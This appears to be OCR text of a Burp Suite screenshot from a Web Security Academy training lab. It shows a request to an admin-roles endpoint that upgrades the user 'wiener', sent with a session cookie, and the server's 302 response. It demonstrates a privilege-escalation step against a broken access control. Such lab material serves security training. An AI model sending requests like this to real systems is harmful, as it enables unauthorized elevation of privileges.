 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin-roles ?username =wiener &action =upgrade HTTP/1.1
2 Host : 0a980059035fb9bbc0e7738f00ac0017.web-security-academy.net
3 Cookie : session =jxLgt7j1eBP8XQFeGkviCOdmfXHGPkzT
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
5 Firefox/103.0
6 Accept :
7 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
8 .8
9 Accept-Language : en-US,en;q=0.5
10 Accept-Encoding : gzip, deflate
11 Referer : https://0a980059035fb9bbc0e7738f00ac0017.web-security-academy.net/admin
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te: trailers
Connection : close
1 HTTP/1.1 302 Found
2 Location: /admin
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7